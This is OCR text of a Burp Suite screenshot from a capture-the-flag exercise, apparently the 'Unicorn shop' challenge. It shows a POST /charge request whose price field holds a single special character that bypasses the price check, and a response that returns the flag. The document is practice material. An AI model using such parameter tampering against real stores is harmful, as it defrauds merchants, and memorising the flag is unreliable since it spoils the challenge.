 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 ×
Send Cancel < > Target: http://9c75dc93-f910-4a3b-95a1-6025b99451c2.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /charge HTTP/1.1
2 Host: 9c75dc93-f910-4a3b-95a1-6025b99451c2.node4.buuoj.cn:81
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://9c75dc93-f910-4a3b-95a1-6025b99451c2.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.63
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://9c75dc93-f910-4a3b-95a1-6025b99451c2.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 id=4&price=□
? Search... 0 matches
Response
Pretty Raw Hex Render \n
23 <div class="container">
24
25
26 <div class="alert alert-success alert-dismissable">
27 操作成功。
28 </div>
29
30
31 <div class="alert alert-success alert-dismissable">
32 flag{8ac9bde6-306c-4d8d-bf0c-7d94131e9cc3}
33 </div>
34
35
36
37
38
39
40 <div class="row marketing">
41 <img src="static/timg.jpg" class="img-thumbnail">
42 <div class="alert alert-success alert-dismissable">
43 Welcome to the Unicorn shop.<br/>
44 "Money has never made man happy,nor will it;there is nothing in its nature to
produce happiness.The more of it
45 one has the more one wants."--Benjamin Franklin
46 </div>
47 <div class="commodity-list">
48 <table class="table">
49 <tr>
50 <th>
Item ID
</th>
51 <th>
Price
</th>
52 <th>
English
</th>
53 <th>
? Search... 0 matches
INSPECTOR
Done 2,728 bytes | 85 millis